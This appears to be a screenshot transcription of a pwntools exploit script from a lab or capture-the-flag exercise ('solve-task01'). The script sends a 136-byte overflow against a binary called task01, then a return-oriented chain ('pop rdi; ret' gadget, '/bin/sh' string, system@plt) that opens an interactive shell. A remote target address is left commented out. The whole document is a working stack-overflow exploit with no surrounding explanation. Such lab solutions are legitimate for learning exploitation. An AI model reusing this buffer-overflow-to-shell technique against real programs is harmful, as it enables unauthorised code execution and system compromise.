 1_deadbeef.py 3 2_1234_acbd.py 9 3_system.py 3
workspace > 06-lab-files > solve-task01 > 3_system.py > ...
1 from pwn import *
2
3
4 io = process("./task01")
5 # io = remote('45.76.91.112', 10061)
6
7 io.recvuntil(b"What is your name?")
8
9
10 junk_length = 128 + 8
11 msg = "Hack-in-progress\0"
12 junk = bytes(msg + 'a' * (junk_length - len(msg)), 'utf-8')
13 input = junk
14
15 # This address is not good since 0x20 == ASCII for ' ', so scanf would stop.
16 # rdi_value = p64(0x402072) # Address of "/bin/sh"
17
18 first_ret_value = p64(0x4012db) # Address of "pop rdi; ret" gadget
19 rdi_value = p64(0x403072) # Address of "/bin/sh"
20 second_ret_value = p64(0x401050) # Address of system() function in .plt section
21 input += first_ret_value + rdi_value + second_ret_value
22
23
24 io.sendline(input)
25
26 io.interactive()
27